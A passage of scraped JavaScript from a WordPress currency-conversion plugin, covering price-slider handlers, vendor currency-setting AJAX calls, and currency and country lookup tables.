			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('ui-slider-range')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	var elements = document.getElementsByClassName('ui-slider-handle');
     var len = elements.length;
	for (var i=0; i<len; i++) {
		 elements[i].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
		
		elements[i].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	 }
}
});


/******************************************************************
  scd js Conversion and returns the price and not the object
********************************************************************/
function scd_price_converter(price, curr, base){

    var rate = scd_get_convert_rate(base, curr);
    
    // Check if there is a manual override options defined for this currency
    if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
        var currency_options = jscd_options.customCurrencyOptions[curr];
    
        // If a custom exchange rate has been specified, use it
        if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
            rate = parseFloat(currency_options.rate);
        }
    
        // If an increase on top percentage has been specified, apply it
        if(currency_options["inc"] !== ""){
            rate = rate* (1 + parseFloat(currency_options["inc"])/100);
        }
    }
    
    console.log('Extract price= '+price);
    //price = price * rate;
    if(curr.indexOf('BTC') !== -1){
    //    btc_converter(obj,ii);
    }else{
        price = price * rate;  
   		price = price;
    return price; // this ensures that we will not convert this element again
    }
}
/******************************************************************
  End scd js Conversion and returns the price and not the object
********************************************************************/

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4
body_size: 4998
content:

jQuery(document).ready(function () {
  //--------------------------------------------------------------------------------------------
  // set base currency if vendor select Base currency only 
  jQuery(document).on('change', '#scd-currency-option', function (e) {
    e.preventDefault();
    if(jQuery(this).children("option:selected").val().indexOf('base-currency') !== -1){
        jQuery('#scd-currency-list').val(settings.baseCurrency);
    }
  });
  // use currency on default currency only if vendor select other currency
  jQuery(document).on('change', '#scd-currency-list', function (e) {
    e.preventDefault();
    if(jQuery(this).children("option:selected").val() !== settings.baseCurrency){
      jQuery('#scd-currency-option').val('only-default-currency');
    }
  });
//-----------------------------------------------------------------------------
    jQuery(document).on('click', '#scd-save-curr', function (e) {
        e.preventDefault();
	
		// save user currency
       var user_currency = jQuery('#scd-currency-list').val();
		
	   var data = {
					'action': 'scd_update_user_currency',
					'user_currency': user_currency
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			console.log(response);
			jQuery('#scd-action-status').html(response);
		});
		
    });
    
	jQuery(document).on('click', '#scd-save-currency-option', function (e) {
        e.preventDefault();
		
        var user_currency_option = jQuery('#scd-currency-option').val();
		
		   var data = {
                'action': 'scd_update_user_currency_option',
                'user_currency_option': user_currency_option
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
				jQuery('#scd-action-status').html(response);
			});

        // save user currency
        var user_currency = jQuery('#scd-currency-list').val();
		
	   var data = {
					'action': 'scd_update_user_currency',
					'user_currency': user_currency
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			console.log(response);
			jQuery('#scd-action-status').html(response);
		});
    });

//close modal windows
    jQuery(document).on('click','.close-btn',function (){
        //jQuery(document).find('#scd-show-user-curr').css('visibility','hidden');
        jQuery(document).find('.scd-modal').css('visibility','hidden');
        jQuery('.wcfm_menu_scd-menu-dash a,.scd_dokan_menu a,.wcmp-venrod-dashboard-nav-link--scd_setting,#dashboard-menu-item- a,#dashboard-menu-item-scd a').removeClass('active');
    });

//wc pao compatibibility
jQuery('.wc-pao-addon-checkbox,.wc-pao-addon-image-swatch,.wc-pao-addon-radio').click(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    });
    
//wc pao compatibibility
jQuery('.wc-pao-addon-select').change(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
});

jQuery('.wc-pao-addon-input-multiplier').focus(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
}).focusout(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
}).dblclick(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
});

//hide custom price input input-text wc-pao-addon-field wc-pao-addon-custom-price
if(jQuery('.wc-pao-addon-custom-price').length>0){
      jQuery('.wc-pao-addon-custom-price').attr('type','hidden');
      var new_inp='<input type="number" step="any" class="input-text scd-wc-pao-addon-custom-price" name="scd-wc-pao-customm-price"  data-price-type="flat_fee" value="" min="58" max="100">';

      jQuery('.wc-pao-addon-custom-price').parent().append(new_inp);
        jQuery('.scd-wc-pao-addon-custom-price').focusout(function(){
            var price=jQuery(this).val();
           if(price!==''){
            var target_currency=scd_getTargetCurrency();
            //convert the value put by cutomer in target currency to basecurrency to pass it to wc pao
           price= scd_convert_value(price,target_currency,settings.baseCurrency);
            jQuery('.wc-pao-addon-custom-price').val(price);
             jQuery('.wc-pao-addon-custom-price').trigger('woocommerce-product-addons-update');;
           
             setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
       
             }
        }).focusin(function (){
           setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
        }).dblclick(function (){
           setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
        });
}

    jQuery('.wc-pao-addon-custom-text,.wc-pao-addon-custom-textarea').keypress(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    }).focusout(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    });
    
    jQuery('li.scd-curr-menu').click(function (){
        jQuery(this).find('ul').toggle();
    });
});


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3
body_size: 36416
content:
    
    var currencyMap = {};

    currencyMap.AED = "United Arab Emirates Dirham";
    currencyMap.AFN = "Afghanistan Afghani";
    currencyMap.ALL = "Albania Lek";
    currencyMap.AMD = "Armenia Dram";
    currencyMap.ANG = "Netherlands Antilles Guilder";
    currencyMap.AOA = "Angola Kwanza";
    currencyMap.ARS = "Argentina Peso";
    currencyMap.AUD = "Australia Dollar";
    currencyMap.AWG = "Aruba Guilder";
    currencyMap.AZN = "Azerbaijan New Manat";
    currencyMap.BAM = "Bosnia and Herzegovina Convertible Marka";
    currencyMap.BBD = "Barbados Dollar";
    currencyMap.BDT = "Bangladesh Taka";
    currencyMap.BGN = "Bulgaria Lev";
    currencyMap.BHD = "Bahrain Dinar";
    currencyMap.BIF = "Burundi Franc";
    currencyMap.BMD = "Bermuda Dollar";
    currencyMap.BND = "Brunei Darussalam Dollar";
    currencyMap.BOB = "Bolivia Boliviano";
    currencyMap.BRL = "Brazil Real";
    currencyMap.BSD = "Bahamas Dollar";
    currencyMap.BTN = "Bhutan Ngultrum";
    //BTC
    currencyMap.BTC = "Bitcoin";
    currencyMap.BWP = "Botswana Pula";
    currencyMap.BYR = "Belarus Ruble";
    currencyMap.BZD = "Belize Dollar";
    currencyMap.CAD = "Canada Dollar";
    currencyMap.CDF = "Congo/Kinshasa Franc";
    currencyMap.CHF = "Switzerland Franc";
    currencyMap.CLP = "Chile Peso";
    currencyMap.CNY = "China Yuan Renminbi";
    currencyMap.COP = "Colombia Peso";
    currencyMap.CRC = "Costa Rica Colon";
    currencyMap.CUP = "Cuba Peso";
    currencyMap.CVE = "Cape Verde Escudo";
    currencyMap.CZK = "Czech Republic Koruna";
    currencyMap.DJF = "Djibouti Franc";
    currencyMap.DKK = "Denmark Krone";
    currencyMap.DOP = "Dominican Republic Peso";
    currencyMap.DZD = "Algeria Dinar";
    currencyMap.EGP = "Egypt Pound";
    currencyMap.ERN = "Eritrea Nakfa";
    currencyMap.ETB = "Ethiopia Birr";
    currencyMap.EUR = "Euro Member Countries";
    currencyMap.FJD = "Fiji Dollar";
    currencyMap.FKP = "Falkland Islands (Malvinas) Pound";
    currencyMap.GBP = "United Kingdom Pound";
    currencyMap.GEL = "Georgia Lari";
    currencyMap.GHS = "Ghana Cedi";
    currencyMap.GIP = "Gibraltar Pound";
    currencyMap.GMD = "Gambia Dalasi";
    currencyMap.GNF = "Guinea Franc";
    currencyMap.GTQ = "Guatemala Quetzal";
    currencyMap.GYD = "Guyana Dollar";
    currencyMap.HKD = "Hong Kong Dollar";
    currencyMap.HNL = "Honduras Lempira";
    currencyMap.HRK = "Croatia Kuna";
    currencyMap.HTG = "Haiti Gourde";
    currencyMap.HUF = "Hungary Forint";
    currencyMap.IDR = "Indonesia Rupiah";
    currencyMap.ILS = "Israel Shekel";
    currencyMap.INR = "India Rupee";
    currencyMap.IQD = "Iraq Dinar";
    currencyMap.IRR = "Iran Rial";
    currencyMap.ISK = "Iceland Krona";
    currencyMap.JMD = "Jamaica Dollar";
    currencyMap.JOD = "Jordan Dinar";
    currencyMap.JPY = "Japan Yen";
    currencyMap.KES = "Kenya Shilling";
    currencyMap.KGS = "Kyrgyzstan Som";
    currencyMap.KHR = "Cambodia Riel";
    currencyMap.KMF = "Comoros Franc";
    currencyMap.KPW = "Korea (North) Won";
    currencyMap.KRW = "Korea (South) Won";
    currencyMap.KWD = "Kuwait Dinar";
    currencyMap.KYD = "Cayman Islands Dollar";
    currencyMap.KZT = "Kazakhstan Tenge";
    currencyMap.LAK = "Laos Kip";
    currencyMap.LBP = "Lebanon Pound";
    currencyMap.LKR = "Sri Lanka Rupee";
    currencyMap.LRD = "Liberia Dollar";
    currencyMap.LSL = "Lesotho Loti";
    currencyMap.LTL = "Lithuania Litas";
    currencyMap.LVL = "Latvia Lat";
    currencyMap.LYD = "Libya Dinar";
    currencyMap.MAD = "Morocco Dirham";
    currencyMap.MDL = "Moldova Leu";
    currencyMap.MGA = "Madagascar Ariary";
    currencyMap.MKD = "Macedonia Denar";
    currencyMap.MMK = "Myanmar (Burma) Kyat";
    currencyMap.MNT = "Mongolia Tughrik";
    currencyMap.MOP = "Macau Pataca";
    currencyMap.MRO = "Mauritania Ouguiya";
    currencyMap.MUR = "Mauritius Rupee";
    currencyMap.MVR = "Maldives (Maldive Islands) Rufiyaa";
    currencyMap.MWK = "Malawi Kscdha";
    currencyMap.MXN = "Mexico Peso";
    currencyMap.MYR = "Malaysia Ringgit";
    currencyMap.MZN = "Mozambique Metical";
    currencyMap.NAD = "Namibia Dollar";
    currencyMap.NGN = "Nigeria Naira";
    currencyMap.NIO = "Nicaragua Cordoba";
    currencyMap.NOK = "Norway Krone";
    currencyMap.NPR = "Nepal Rupee";
    currencyMap.NZD = "New Zealand Dollar";
    currencyMap.OMR = "Oman Rial";
    currencyMap.PAB = "Panama Balboa";
    currencyMap.PEN = "Peru Nuevo Sol";
    currencyMap.PGK = "Papua New Guinea Kina";
    currencyMap.PHP = "Philippines Peso";
    currencyMap.PKR = "Pakistan Rupee";
    currencyMap.PLN = "Poland Zloty";
    currencyMap.PYG = "Paraguay Guarani";
    currencyMap.QAR = "Qatar Riyal";
    currencyMap.RON = "Romania New Leu";
    currencyMap.RSD = "Serbia Dinar";
    currencyMap.RUB = "Russia Ruble";
    currencyMap.RWF = "Rwanda Franc";
    currencyMap.SAR = "Saudi Arabia Riyal";
    currencyMap.SBD = "Solomon Islands Dollar";
    currencyMap.SCR = "Seychelles Rupee";
    currencyMap.SDG = "Sudan Pound";
    currencyMap.SEK = "Sweden Krona";
    currencyMap.SGD = "Singapore Dollar";
    currencyMap.SHP = "Saint Helena Pound";
    currencyMap.SLL = "Sierra Leone Leone";
    currencyMap.SOS = "Somalia Shilling";
    currencyMap.SRD = "Suriname Dollar";
    currencyMap.STD = "Sao Tome and Principe Dobra";
    currencyMap.SVC = "El Salvador Colon";
    currencyMap.SYP = "Syria Pound";
    currencyMap.SZL = "Swaziland Lilangeni";
    currencyMap.THB = "Thailand Baht";
    currencyMap.TJS = "Tajikistan Somoni";
    currencyMap.TMT = "Turkmenistan Manat";
    currencyMap.TND = "Tunisia Dinar";
    currencyMap.TOP = "Tonga Pa'anga";
    currencyMap.TRY = "Turkey Lira";
    currencyMap.TTD = "Trinidad and Tobago Dollar";
    currencyMap.TWD = "Taiwan New Dollar";
    currencyMap.TZS = "Tanzania Shilling";
    currencyMap.UAH = "Ukraine Hryvna";
    currencyMap.UGX = "Uganda Shilling";
    currencyMap.USD = "United States Dollar";
    currencyMap.UYU = "Uruguay Peso";
    currencyMap.UZS = "Uzbekistan Som";
    currencyMap.VEF = "Venezuela Bolivar";
    currencyMap.VND = "Viet Nam Dong";
    currencyMap.VUV = "Vanuatu Vatu";
    currencyMap.WST = "Samoa Tala";
    currencyMap.XAF = "Communaute Financiere Africaine (BEAC) CFA Franc BEAC";
    currencyMap.XCD = "East Caribbean Dollar";
    currencyMap.XDR = "International Monetary Fund (IMF) Special Drawing Rights";
    currencyMap.XOF = "Communaute Financiere Africaine (BCEAO) Franc";
    currencyMap.XPF = "Comptoirs Francais du Pacifique (CFP) Franc";
    currencyMap.YER = "Yemen Rial";
    currencyMap.ZAR = "South Africa Rand";
    currencyMap.ZMW = "Zambia Kscdha";

    // Map of currency codes symbols
    var currencySymbolMap = {};

    currencySymbolMap.AED = "&#x62f;.&#x625;"; 
    currencySymbolMap.AFN = "&#x60b;"; 
    currencySymbolMap.ALL = "L"; 
    currencySymbolMap.AMD = "AMD"; 
    currencySymbolMap.ANG = "&fnof;"; 
    currencySymbolMap.AOA = "Kz"; 
    currencySymbolMap.ARS = "&#36;"; 
    currencySymbolMap.AUD = "&#36;"; 
    currencySymbolMap.AWG = "Afl."; 
    currencySymbolMap.AZN = "AZN"; 
    currencySymbolMap.BAM = "KM"; 
    currencySymbolMap.BBD = "&#36;"; 
    currencySymbolMap.BDT = "&#2547;&nbsp;"; 
    currencySymbolMap.BGN = "&#1083;&#1074;."; 
    currencySymbolMap.BHD = ".&#x62f;.&#x628;"; 
    currencySymbolMap.BIF = "Fr"; 
    currencySymbolMap.BMD = "&#36;"; 
    currencySymbolMap.BND = "&#36;"; 
    currencySymbolMap.BOB = "Bs."; 
    currencySymbolMap.BRL = "&#82;&#36;"; 
    currencySymbolMap.BSD = "&#36;"; 
    currencySymbolMap.BTC = "&#3647;"; 
    currencySymbolMap.BTN = "Nu."; 
    currencySymbolMap.BWP = "P"; 
    currencySymbolMap.BYR = "Br"; 
    currencySymbolMap.BYN = "Br"; 
    currencySymbolMap.BZD = "&#36;"; 
    currencySymbolMap.CAD = "&#36;"; 
    currencySymbolMap.CDF = "Fr"; 
    currencySymbolMap.CHF = "&#67;&#72;&#70;"; 
    currencySymbolMap.CLP = "&#36;"; 
    currencySymbolMap.CNY = "&yen;"; 
    currencySymbolMap.COP = "&#36;"; 
    currencySymbolMap.CRC = "&#x20a1;"; 
    currencySymbolMap.CUC = "&#36;"; 
    currencySymbolMap.CUP = "&#36;"; 
    currencySymbolMap.CVE = "&#36;"; 
    currencySymbolMap.CZK = "&#75;&#269;"; 
    currencySymbolMap.DJF = "Fr"; 
    currencySymbolMap.DKK = "DKK"; 
    currencySymbolMap.DOP = "RD&#36;"; 
    currencySymbolMap.DZD = "&#x62f;.&#x62c;"; 
    currencySymbolMap.EGP = "EGP"; 
    currencySymbolMap.ERN = "Nfk"; 
    currencySymbolMap.ETB = "Br"; 
    currencySymbolMap.EUR = "&euro;"; 
    currencySymbolMap.FJD = "&#36;"; 
    currencySymbolMap.FKP = "&pound;"; 
    currencySymbolMap.GBP = "&pound;"; 
    currencySymbolMap.GEL = "&#x10da;"; 
    currencySymbolMap.GGP = "&pound;"; 
    currencySymbolMap.GHS = "&#x20b5;"; 
    currencySymbolMap.GIP = "&pound;"; 
    currencySymbolMap.GMD = "D"; 
    currencySymbolMap.GNF = "Fr"; 
    currencySymbolMap.GTQ = "Q"; 
    currencySymbolMap.GYD = "&#36;"; 
    currencySymbolMap.HKD = "&#36;"; 
    currencySymbolMap.HNL = "L"; 
    currencySymbolMap.HRK = "Kn"; 
    currencySymbolMap.HTG = "G"; 
    currencySymbolMap.HUF = "&#70;&#116;"; 
    currencySymbolMap.IDR = "Rp"; 
    currencySymbolMap.ILS = "&#8362;"; 
    currencySymbolMap.IMP = "&pound;"; 
    currencySymbolMap.INR = "&#8377;"; 
    currencySymbolMap.IQD = "&#x639;.&#x62f;"; 
    currencySymbolMap.IRR = "&#xfdfc;"; 
    currencySymbolMap.IRT = "&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;"; 
    currencySymbolMap.ISK = "kr."; 
    currencySymbolMap.JEP = "&pound;"; 
    currencySymbolMap.JMD = "&#36;"; 
    currencySymbolMap.JOD = "&#x62f;.&#x627;"; 
    currencySymbolMap.JPY = "&yen;"; 
    currencySymbolMap.KES = "KSh"; 
    currencySymbolMap.KGS = "&#x441;&#x43e;&#x43c;"; 
    currencySymbolMap.KHR = "&#x17db;"; 
    currencySymbolMap.KMF = "Fr"; 
    currencySymbolMap.KPW = "&#x20a9;"; 
    currencySymbolMap.KRW = "&#8361;"; 
    currencySymbolMap.KWD = "&#x62f;.&#x643;"; 
    currencySymbolMap.KYD = "&#36;"; 
    currencySymbolMap.KZT = "KZT"; 
    currencySymbolMap.LAK = "&#8365;"; 
    currencySymbolMap.LBP = "&#x644;.&#x644;"; 
    currencySymbolMap.LKR = "&#xdbb;&#xdd4;"; 
    currencySymbolMap.LRD = "&#36;"; 
    currencySymbolMap.LSL = "L"; 
    currencySymbolMap.LYD = "&#x644;.&#x62f;"; 
    currencySymbolMap.MAD = "&#x62f;.&#x645;."; 
    currencySymbolMap.MDL = "MDL"; 
    currencySymbolMap.MGA = "Ar"; 
    currencySymbolMap.MKD = "&#x434;&#x435;&#x43d;"; 
    currencySymbolMap.MMK = "Ks"; 
    currencySymbolMap.MNT = "&#x20ae;"; 
    currencySymbolMap.MOP = "P"; 
    currencySymbolMap.MRO = "UM"; 
    currencySymbolMap.MUR = "&#x20a8;"; 
    currencySymbolMap.MVR = ".&#x783;"; 
    currencySymbolMap.MWK = "MK"; 
    currencySymbolMap.MXN = "&#36;"; 
    currencySymbolMap.MYR = "&#82;&#77;"; 
    currencySymbolMap.MZN = "MT"; 
    currencySymbolMap.NAD = "&#36;"; 
    currencySymbolMap.NGN = "&#8358;"; 
    currencySymbolMap.NIO = "C&#36;"; 
    currencySymbolMap.NOK = "&#107;&#114;"; 
    currencySymbolMap.NPR = "&#8360;"; 
    currencySymbolMap.NZD = "&#36;"; 
    currencySymbolMap.OMR = "&#x631;.&#x639;."; 
    currencySymbolMap.PAB = "B/."; 
    currencySymbolMap.PEN = "S/."; 
    currencySymbolMap.PGK = "K"; 
    currencySymbolMap.PHP = "&#8369;"; 
    currencySymbolMap.PKR = "&#8360;"; 
    currencySymbolMap.PLN = "&#122;&#322;"; 
    currencySymbolMap.PRB = "&#x440;."; 
    currencySymbolMap.PYG = "&#8370;"; 
    currencySymbolMap.QAR = "&#x631;.&#x642;"; 
    currencySymbolMap.RMB = "&yen;"; 
    currencySymbolMap.RON = "lei"; 
    currencySymbolMap.RSD = "&#x434;&#x438;&#x43d;."; 
    currencySymbolMap.RUB = "&#8381;"; 
    currencySymbolMap.RWF = "Fr"; 
    currencySymbolMap.SAR = "&#x631;.&#x633;"; 
    currencySymbolMap.SBD = "&#36;"; 
    currencySymbolMap.SCR = "&#x20a8;"; 
    currencySymbolMap.SDG = "&#x62c;.&#x633;."; 
    currencySymbolMap.SEK = "&#107;&#114;"; 
    currencySymbolMap.SGD = "&#36;"; 
    currencySymbolMap.SHP = "&pound;"; 
    currencySymbolMap.SLL = "Le"; 
    currencySymbolMap.SOS = "Sh"; 
    currencySymbolMap.SRD = "&#36;"; 
    currencySymbolMap.SSP = "&pound;"; 
    currencySymbolMap.STD = "Db"; 
    currencySymbolMap.SYP = "&#x644;.&#x633;"; 
    currencySymbolMap.SZL = "L"; 
    currencySymbolMap.THB = "&#3647;"; 
    currencySymbolMap.TJS = "&#x405;&#x41c;"; 
    currencySymbolMap.TMT = "m"; 
    currencySymbolMap.TND = "&#x62f;.&#x62a;"; 
    currencySymbolMap.TOP = "T&#36;"; 
    currencySymbolMap.TRY = "&#8378;"; 
    currencySymbolMap.TTD = "&#36;"; 
    currencySymbolMap.TWD = "&#78;&#84;&#36;"; 
    currencySymbolMap.TZS = "Sh"; 
    currencySymbolMap.UAH = "&#8372;"; 
    currencySymbolMap.UGX = "UGX"; 
    currencySymbolMap.USD = "&#36;"; 
    currencySymbolMap.UYU = "&#36;"; 
    currencySymbolMap.UZS = "UZS"; 
    currencySymbolMap.VEF = "Bs F"; 
    currencySymbolMap.VND = "&#8363;"; 
    currencySymbolMap.VUV = "Vt"; 
    currencySymbolMap.WST = "T"; 
    currencySymbolMap.XAF = "CFA"; 
    currencySymbolMap.XCD = "&#36;"; 
    currencySymbolMap.XOF = "CFA"; 
    currencySymbolMap.XPF = "Fr"; 
    currencySymbolMap.YER = "&#xfdfc;"; 
    currencySymbolMap.ZAR = "&#82;"; 
    currencySymbolMap.ZMW = "ZK";


    var countryMap = {};

    countryMap.AF = {
        currencyCode: "AFN",
        countryName: "Afghanistan"
    };
    countryMap.AX = {
        currencyCode: "EUR",
        countryName: "Aland Islands"
    };
    countryMap.AL = {
        currencyCode: "ALL",
        countryName: "Albania"
    };
    countryMap.DZ = {
        currencyCode: "DZD",
        countryName: "Algeria"
    };
    countryMap.AS = {
        currencyCode: "USD",
        countryName: "American Samoa"
    };
    countryMap.AD = {
        currencyCode: "EUR",
        countryName: "Andorra"
    };
    countryMap.AO = {
        currencyCode: "AOA",
        countryName: "Angola"
    };
    countryMap.AI = {
        currencyCode: "XCD",
        countryName: "Anguilla"
    };
    countryMap.AG = {
        currencyCode: "XCD",
        countryName: "Antigua and"
    };
    countryMap.AR = {
        currencyCode: "ARS",
        countryName: "Argentina"
    };
    countryMap.AM = {
        currencyCode: "AMD",
        countryName: "Armenia"
    };
    countryMap.AW = {
        currencyCode: "AWG",
        countryName: "Aruba"
    };
    countryMap.AU = {
        currencyCode: "AUD",
        countryName: "Australia"
    };
    countryMap.AT = {
        currencyCode: "EUR",
        countryName: "Austria"
    };
    countryMap.AZ = {
        currencyCode: "AZN",
        countryName: "Azerbaijan"
    };
    countryMap.BS = {
        currencyCode: "BSD",
        countryName: "Bahamas"
    };
    countryMap.BH = {
        currencyCode: "BHD",
        countryName: "Bahrain"
    };
    countryMap.BD = {
        currencyCode: "BDT",
        countryName: "Bangladesh"
    };
    countryMap.BB = {
        currencyCode: "BBD",
        countryName: "Barbados"
    };
    countryMap.BY = {
        currencyCode: "BYR",
        countryName: "Belarus"
    };
    countryMap.BE = {
        currencyCode: "EUR",
        countryName: "Belgium"
    };
    countryMap.BZ = {
        currencyCode: "BZD",
        countryName: "Belize"
    };
    countryMap.BJ = {
        currencyCode: "XOF",
        countryName: "Benin"
    };
    countryMap.BM = {
        currencyCode: "BMD",
        countryName: "Bermuda"
    };
    countryMap.BT = {
        currencyCode: "BTN",
        countryName: "Bhutan"
    };
    countryMap.BO = {
        currencyCode: "BOB",
        countryName: "Bolivia"
    };
    countryMap.BA = {
        currencyCode: "BAM",
        countryName: "Bosnia and Herzegovina"
    };
    countryMap.BW = {
        currencyCode: "BWP",
        countryName: "Botswana"
    };
    countryMap.BR = {
        currencyCode: "BRL",
        countryName: "Brazil"
    };
    countryMap.IO = {
        currencyCode: "USD",
        countryName: "British Indian Ocean Territory"
    };
    countryMap.VG = {
        currencyCode: "USD",
        countryName: "British Virgin Islands"
    };
    countryMap.BN = {
        currencyCode: "BND",
        countryName: "Brunei"
    };
    countryMap.BG = {
        currencyCode: "BGN",
        countryName: "Bulgaria"
    };
    countryMap.BF = {
        currencyCode: "XOF",
        countryName: "Burkina Faso"
    };
    countryMap.BI = {
        currencyCode: "BIF",
        countryName: "Burundi"
    };
    countryMap.KH = {
        currencyCode: "KHR",
        countryName: "Cambodia"
    };
    countryMap.CM = {
        currencyCode: "XAF",
        countryName: "Cameroon"
    };
    countryMap.CA = {
        currencyCode: "CAD",
        countryName: "Canada"
    };
    countryMap.CV = {
        currencyCode: "CVE",
        countryName: "Cape Verde"
    };
    countryMap.KY = {
        currencyCode: "KYD",
        countryName: "Cayman Islands"
    };
    countryMap.CF = {
        currencyCode: "XAF",
        countryName: "Central African Republic"
    };
    countryMap.TD = {
        currencyCode: "XAF",
        countryName: "Chad"
    };
    countryMap.CL = {
        currencyCode: "CLP",
        countryName: "Chile"
    };
    countryMap.CN = {
        currencyCode: "CNY",
        countryName: "China"
    };
    countryMap.CX = {
        currencyCode: "AUD",
        countryName: "Christmas Island"
    };
    countryMap.CC = {
        currencyCode: "AUD",
        countryName: "Cocos (Keeling) Islands"
    };
    countryMap.CO = {
        currencyCode: "COP",
        countryName: "Colombia"
    };
    countryMap.KM = {
        currencyCode: "KMF",
        countryName: "Comoros"
    };
    countryMap.CG = {
        currencyCode: "XAF",
        countryName: "Congo"
    };
    countryMap.CK = {
        currencyCode: "NZD",
        countryName: "Cook Islands"
    };
    countryMap.CR = {
        currencyCode: "CRC",
        countryName: "Costa Rica"
    };
    countryMap.CI = {
        currencyCode: "XOF",
        countryName: "Cote d'Ivoire"
    };
    countryMap.HR = {
        currencyCode: "HRK",
        countryName: "Croatia"
    };
    countryMap.CU = {
        currencyCode: "CUP",
        countryName: "Cuba"
    };
    countryMap.CW = {
        currencyCode: "ANG",
        countryName: "Curacao"
    };
    countryMap.CY = {
        currencyCode: "EUR",
        countryName: "Cyprus"
    };
    countryMap.CZ = {
        currencyCode: "CZK",
        countryName: "Czech Republic"
    };
    countryMap.CD = {
        currencyCode: "CDF",
        countryName: "Democratic Republic of the Congo"
    };
    countryMap.DK = {
        currencyCode: "DKK",
        countryName: "Denmark"
    };
    countryMap.DJ = {
        currencyCode: "DJF",
        countryName: "Djibouti"
    };
    countryMap.DM = {
        currencyCode: "XCD",
        countryName: "Dominica"
    };
    countryMap.DO = {
        currencyCode: "DOP",
        countryName: "Dominican Republic"
    };
    countryMap.EC = {
        currencyCode: "USD",
        countryName: "Ecuador"
    };
    countryMap.EG = {
        currencyCode: "EGP",
        countryName: "Egypt"
    };
    countryMap.SV = {
        currencyCode: "SVC",
        countryName: "El Salvador"
    };
    countryMap.GQ = {
        currencyCode: "XAF",
        countryName: "Equatorial Guinea"
    };
    countryMap.ER = {
        currencyCode: "ERN",
        countryName: "Eritrea"
    };
    countryMap.EE = {
        currencyCode: "EUR",
        countryName: "Estonia"
    };
    countryMap.ET = {
        currencyCode: "ETB",
        countryName: "Ethiopia"
    };
    countryMap.FO = {
        currencyCode: "DKK",
        countryName: "Faeroe Islands"
    };
    countryMap.FK = {
        currencyCode: "FKP",
        countryName: "Falkland Islands"
    };
    countryMap.FJ = {
        currencyCode: "FJD",
        countryName: "Fiji"
    };
    countryMap.FI = {
        currencyCode: "EUR",
        countryName: "Finland"
    };
    countryMap.FR = {
        currencyCode: "EUR",
        countryName: "France"
    };
    countryMap.GF = {
        currencyCode: "EUR",
        countryName: "French Guiana"
    };
    countryMap.PF = {
        currencyCode: "XPF",
        countryName: "French Polynesia"
    };
    countryMap.TF = {
        currencyCode: "EUR",
        countryName: "French Southern and Antarctic Lands"
    };
    countryMap.GA = {
        currencyCode: "XAF",
        countryName: "Gabon"
    };
    countryMap.GM = {
        currencyCode: "GMD",
        countryName: "Gambia"
    };
    countryMap.GE = {
        currencyCode: "GEL",
        countryName: "Georgia"
    };
    countryMap.DE = {
        currencyCode: "EUR",
        countryName: "Germany"
    };
    countryMap.GH = {
        currencyCode: "GHS",
        countryName: "Ghana"
    };
    countryMap.GI = {
        currencyCode: "GIP",
        countryName: "Gibraltar"
    };
    countryMap.GR = {
        currencyCode: "EUR",
        countryName: "Greece"
    };
    countryMap.GL = {
        currencyCode: "DKK",
        countryName: "Greenland"
    };
    countryMap.GD = {
        currencyCode: "XCD",
        countryName: "Grenada"
    };
    countryMap.GP = {
        currencyCode: "EUR",
        countryName: "Guadeloupe"
    };
    countryMap.GU = {
        currencyCode: "USD",
        countryName: "Guam"
